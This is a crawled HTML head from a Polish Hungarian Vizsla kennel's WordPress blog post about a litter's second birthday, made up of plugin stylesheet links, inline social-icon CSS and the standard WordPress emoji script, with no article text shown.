

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/
body_size: 26307
content:
 <!doctype html>
 <html class="no-js" lang="pl-PL">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
  <meta property="og:image" content="https://pepperoniteam.pl/wp-content/uploads/2019/02/13265927_1348664868483714_4010564654201832488_n.jpg" />  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="https://pepperoniteam.pl/xmlrpc.php" />
  	<link rel="shortcut icon" href="http://pepperoniteam.pl/pepperoni/wp-content/uploads/2017/08/favicon.png">
  <!-- end:head info -->

 <!-- start:wp_head -->
 <title>2 urodziny miotu &#8220;D&#8221; &#8211; Hodowla Wyżłów węgierskich &#8211; Pepperoni Team FCI</title>

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z wpisami" href="https://pepperoniteam.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z komentarzami" href="https://pepperoniteam.pl/comments/feed/" />
		<script type="text/javascript">
			var ajaxurl = 'https://pepperoniteam.pl/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pepperoniteam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpbm-owl-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/owl.carousel.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-fontawesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/fontawesome-all.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-font-css'  href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-frontend-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-frontend.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-responsive-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://pepperoniteam.pl/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pepperoniteam.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-animate-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fastcarousel-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/fonts.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.ie.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox-style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/fotorama.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastmediagallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-css'  href='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/go-gallery.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-effects-css'  href='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/effects.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='qtlb-css'  href='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-plugins-css'  href='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-css'  href='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/power-addons-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-social-media-icons-css'  href='https://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/css/sticky-social-media-icons-public.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-style-css'  href='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-carousel-css'  href='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/owl.carousel.min.css?ver=5.9.12' type='text/css' media='all' />
